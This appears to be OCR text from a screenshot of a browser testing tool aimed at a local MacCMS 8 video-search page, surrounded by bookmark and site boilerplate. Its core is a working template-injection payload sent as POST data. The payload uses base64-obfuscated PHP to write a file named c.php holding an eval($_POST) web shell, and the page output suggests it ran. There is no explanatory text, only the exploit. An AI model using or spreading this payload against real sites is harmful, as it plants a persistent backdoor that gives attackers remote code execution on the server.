 -苹果CMS
localhost/maccms8/index.php?m=vod-search
百度一下 淘宝 JD 京东 聚 聚划算 hao123 网址导航 苏宁 特 唯品会 1号店 头条 看新闻 天气预报 影视大全 去 飞猪 最常访问 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/maccms8/index.php?m=vod-search
Split URL
Execute
Enable Post data Enable Referrer
Post data wd={if-A:print(fputs%28fopen%28base64_decode%28Yy5waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x%29%29)}{endif-A}
2727272727
苹果CMS
永久免费影视建站程序
100万部影片任你搜索 搜 索
right广告位
sou预留 搜搜关键字位